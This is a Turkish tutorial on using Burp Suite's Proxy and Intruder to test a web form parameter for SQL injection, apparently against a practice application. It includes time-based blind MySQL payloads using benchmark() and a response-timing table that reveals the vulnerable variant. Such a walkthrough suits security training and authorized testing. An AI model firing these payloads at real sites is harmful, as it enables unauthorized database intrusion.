 Burp Suite ile SQL Injection
Burp proxy, web sitelerine istek gönderirken araya girer ve gönderilen isteğin (request)
değiştirilmesine olanak sağlar. Bu özelliği, sql injection saldırıları için kullanılabilir. Gönderilen
isteğin datasında bulunan parametrelerin değerleri manuel ya da otomatik bir şekilde değiştirilerek
hedef sisteme sql injection zafiyeti saptanana kadar gönderilebilir.
“deneme” olarak girilen değerin post ile gönderilirkenki isteğin datası:
blacklist_level=none&query_results=one_row&error_level=verbose&show_query=off&location=where_string&
inject_string=deneme&submit=Inject%21
Yakalanan istek Proxy>History tab'ından bulunduktan sonra sağ tıklayıp intruder tab'ına gönderilir.
Intruder>Positions tab'ında değiştirilmek istenen parametrenin değeri seçilir ve Add butonuna
tıklanır.
blacklist_level=none&query_results=one_row&error_level=verbose&show_query=off&location=where_string&
inject_string=§deneme§&submit=Inject%21
Daha sonra Intruder>Payloads tab'ından denenmek istenen payload'lar tek tek veya liste halinde
eklenir. Liste olarak ekleme özelliği yalnızca ücretli sürümünde mevcuttur.
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste ' AND 0=benchmark(10000000,MD5(1)) /*
' AND 0=benchmark(10000000,MD5(1)) #
Load ... ' AND 0=benchmark(10000000,MD5(1)) --
Remove
Clear
Add
Eklenen payloadlar'ı denemek için üst menü çubuğundan Intruder>Start attack'a tıklanarak saldırı
başlatılır. Açılan saldırı penceresinin menü çubuğundan gösterilmesi istenen (Response received,
response completed) sütunlar seçilebilir.
Request Payload Status Response received Response completed
0 200 1041 1041
1 ' AND 0=benchmark(10000000,MD5(1)) /* 200 1044 1044
2 ' AND 0=benchmark(10000000,MD5(1)) # 200 4391 4392
3 ' AND 0=benchmark(10000000,MD5(1)) -- 200 1045 1045